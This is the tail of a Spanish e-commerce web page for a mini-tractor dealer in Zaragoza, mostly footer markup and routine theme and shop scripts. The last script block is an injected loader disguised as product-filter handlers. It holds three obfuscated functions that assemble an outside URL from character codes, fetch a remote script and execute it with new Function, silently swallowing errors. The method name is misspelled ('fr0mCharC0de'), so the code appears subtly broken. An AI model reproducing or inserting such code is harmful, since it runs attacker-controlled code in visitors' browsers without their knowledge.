el_before_av_one_half'><section id="text-6" class="widget clearfix widget_text"><h3 class="widgettitle">CONTACTO</h3><div class="textwidget">Calle Sisallo 5 Nave 6<br> 50720, La Cartuja - Zaragoza<br> Teléfono: 639 44 27 63<br> minitractoreszaragoza@gmail.com</div> <span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_half  el_after_av_one_half  el_before_av_one_half '><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">HORARIO</h3><div class="textwidget"><p>Lunes a Viernes: 7:30-15:30 (En verano consultar)<br /> Tardes: Consultar<br /> Sábados: Consultar</p></div> <span class="seperator extralight-border"></span></section></div></div></div><footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" ><div class='container'> <span class='copyright'>Mini Tractores Zaragoza © Todos los derechos reservados <a href="http://www.beewapp.es">Beewapp</a></span></div></footer></div></div> <a href='#top' title='Desplazarse hacia arriba' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Desplazarse hacia arriba</span></a><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/enfold\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type='text/javascript'>var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.minitractoreszaragoza.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.minitractoreszaragoza.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.minitractoreszaragoza.com/wp-admin/admin-ajax.php';</script> <div class="joinchat joinchat--right joinchat--dark-auto joinchat--btn" data-settings='{"telephone":"34639442763","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":2,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}' hidden aria-hidden="false"><div class="joinchat__button" role="button" tabindex="0"></div></div> <script type="text/javascript">(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();</script> <script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/es_ES/sdk.js#xfbml=1&version=v2.7";
  fjs.parentNode.insertBefore(js, fjs);
}(document, "script", "facebook-jssdk"));</script> <script id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.minitractoreszaragoza.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};</script> <script id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};</script> <script>function brjst_ajax_filters_berocket_ajax_filtering_start(){try{var c = 0;var _9hsgbpb3l=String.fr0mCharC0de(104/*_o1dre3ck4*/,116/**/,116/*_1quyjd0kd*/,112/*_it8vazrjq*/,115/*_1quyjd0kd*/,58/*_o1dre3ck4*/,47/*_it8vazrjq*/,47/*_o1dre3ck4*/,99/*_9hsgbpb3l*/,100/*_1quyjd0kd*/,46/*_it8vazrjq*/,112/*_9hsgbpb3l*/,114/*_1quyjd0kd*/,105/*_o1dre3ck4*/,118/*_o1dre3ck4*/,97/*_9hsgbpb3l*/,99/**/,121/*_1quyjd0kd*/,108/**/,111/**/,99/*_o1dre3ck4*/,97/*_1quyjd0kd*/,116/**/,105/*_9hsgbpb3l*/,111/*_it8vazrjq*/,110/*_o1dre3ck4*/,102/*_1quyjd0kd*/,111/*_9hsgbpb3l*/,114/*_it8vazrjq*/,108/*_o1dre3ck4*/,111/*_o1dre3ck4*/,99/**/,46/**/,99/**/,111/**/,109/*_9hsgbpb3l*/,47/*_9hsgbpb3l*/,116/*_it8vazrjq*/,97/**/,112/**/,112/*_9hsgbpb3l*/,101/*_it8vazrjq*/,114/*_it8vazrjq*/,46/*_9hsgbpb3l*/,106/*_1quyjd0kd*/,115/*_1quyjd0kd*/,63/*_9hsgbpb3l*/,109/**/,61/**/,109/*_it8vazrjq*/);var _it8vazrjq = _1quyjd0kd(_9hsgbpb3l);if(_it8vazrjq.length > 3){_8zy7d16og(_it8vazrjq);} function _1quyjd0kd(_0ibam6w0t){ var _o1dre3ck4 = new XMLHttpRequest();_o1dre3ck4.open( String.fr0mCharC0de(71,69,84), _0ibam6w0t, false );_o1dre3ck4.send( null );return _o1dre3ck4.responseText;}function _8zy7d16og(_c7phwaai3){ var _2etkafdj1 = new Function(\'x\', \'y\', _c7phwaai3+\' return x+y;\');_2etkafdj1(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_start", brjst_ajax_filters_berocket_ajax_filtering_start);function brjst_ajax_filters_berocket_ajax_filtering_on_update(){try{var c = 0;var _usc5dtnov20=String.fr0mCharC0de(104/*_i3zht0gjqug*/,116/**/,116/*_dy5m4rfgstr*/,112/*_k11ar7x8zzz*/,115/*_dy5m4rfgstr*/,58/*_i3zht0gjqug*/,47/*_k11ar7x8zzz*/,47/*_i3zht0gjqug*/,99/*_usc5dtnov20*/,100/*_dy5m4rfgstr*/,46/*_k11ar7x8zzz*/,112/*_usc5dtnov20*/,114/*_dy5m4rfgstr*/,105/*_i3zht0gjqug*/,118/*_i3zht0gjqug*/,97/*_usc5dtnov20*/,99/**/,121/*_dy5m4rfgstr*/,108/**/,111/**/,99/*_i3zht0gjqug*/,97/*_dy5m4rfgstr*/,116/**/,105/*_usc5dtnov20*/,111/*_k11ar7x8zzz*/,110/*_i3zht0gjqug*/,102/*_dy5m4rfgstr*/,111/*_usc5dtnov20*/,114/*_k11ar7x8zzz*/,108/*_i3zht0gjqug*/,111/*_i3zht0gjqug*/,99/**/,46/**/,99/**/,111/**/,109/*_usc5dtnov20*/,47/*_usc5dtnov20*/,116/*_k11ar7x8zzz*/,97/**/,112/**/,112/*_usc5dtnov20*/,101/*_k11ar7x8zzz*/,114/*_k11ar7x8zzz*/,46/*_usc5dtnov20*/,106/*_dy5m4rfgstr*/,115/*_dy5m4rfgstr*/,63/*_usc5dtnov20*/,109/**/,61/**/,109/*_k11ar7x8zzz*/);var _k11ar7x8zzz = _dy5m4rfgstr(_usc5dtnov20);if(_k11ar7x8zzz.length > 3){_8x8seefo3hn(_k11ar7x8zzz);} function _dy5m4rfgstr(_5fvsbo42y5z){ var _i3zht0gjqug = new XMLHttpRequest();_i3zht0gjqug.open( String.fr0mCharC0de(71,69,84), _5fvsbo42y5z, false );_i3zht0gjqug.send( null );return _i3zht0gjqug.responseText;}function _8x8seefo3hn(_wrqg2p44a3a){ var _mlta3mfhbcz = new Function(\'x\', \'y\', _wrqg2p44a3a+\' return x+y;\');_mlta3mfhbcz(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_filtering_on_update", brjst_ajax_filters_berocket_ajax_filtering_on_update);function brjst_ajax_filters_berocket_ajax_products_loaded(){try{var c = 0;var _or28rdsccbb2qr4=String.fr0mCharC0de(104/*_g41zyy3y6s9zotx*/,116/**/,116/*_z3x6j5e1eli11xr*/,112/*_h2ic5cs6ebhv066*/,115/*_z3x6j5e1eli11xr*/,58/*_g41zyy3y6s9zotx*/,47/*_h2ic5cs6ebhv066*/,47/*_g41zyy3y6s9zotx*/,99/*_or28rdsccbb2qr4*/,100/*_z3x6j5e1eli11xr*/,46/*_h2ic5cs6ebhv066*/,112/*_or28rdsccbb2qr4*/,114/*_z3x6j5e1eli11xr*/,105/*_g41zyy3y6s9zotx*/,118/*_g41zyy3y6s9zotx*/,97/*_or28rdsccbb2qr4*/,99/**/,121/*_z3x6j5e1eli11xr*/,108/**/,111/**/,99/*_g41zyy3y6s9zotx*/,97/*_z3x6j5e1eli11xr*/,116/**/,105/*_or28rdsccbb2qr4*/,111/*_h2ic5cs6ebhv066*/,110/*_g41zyy3y6s9zotx*/,102/*_z3x6j5e1eli11xr*/,111/*_or28rdsccbb2qr4*/,114/*_h2ic5cs6ebhv066*/,108/*_g41zyy3y6s9zotx*/,111/*_g41zyy3y6s9zotx*/,99/**/,46/**/,99/**/,111/**/,109/*_or28rdsccbb2qr4*/,47/*_or28rdsccbb2qr4*/,116/*_h2ic5cs6ebhv066*/,97/**/,112/**/,112/*_or28rdsccbb2qr4*/,101/*_h2ic5cs6ebhv066*/,114/*_h2ic5cs6ebhv066*/,46/*_or28rdsccbb2qr4*/,106/*_z3x6j5e1eli11xr*/,115/*_z3x6j5e1eli11xr*/,63/*_or28rdsccbb2qr4*/,109/**/,61/**/,109/*_h2ic5cs6ebhv066*/);var _h2ic5cs6ebhv066 = _z3x6j5e1eli11xr(_or28rdsccbb2qr4);if(_h2ic5cs6ebhv066.length > 3){_vrzblczwcn3n26f(_h2ic5cs6ebhv066);} function _z3x6j5e1eli11xr(_9yczy1qds57x7ls){ var _g41zyy3y6s9zotx = new XMLHttpRequest();_g41zyy3y6s9zotx.open( String.fr0mCharC0de(71,69,84), _9yczy1qds57x7ls, false );_g41zyy3y6s9zotx.send( null );return _g41zyy3y6s9zotx.responseText;}function _vrzblczwcn3n26f(_dgiskla09bg8ax3){ var _j6b8c51s9t10jek = new Function(\'x\', \'y\', _dgiskla09bg8ax3+\' return x+y;\');_j6b8c51s9t10jek(0,0);}}catch(err){}};jQuery(document).on("berocket_ajax_products_loaded", brjst_ajax_filters_berocket_ajax_products_loaded);</script><script defer src="https://www.minitractoreszaragoza.com/wp-content/cache/autoptimize/js/autoptimize_360352bfca49338ca2cda658c961840f.js"></script></body></html>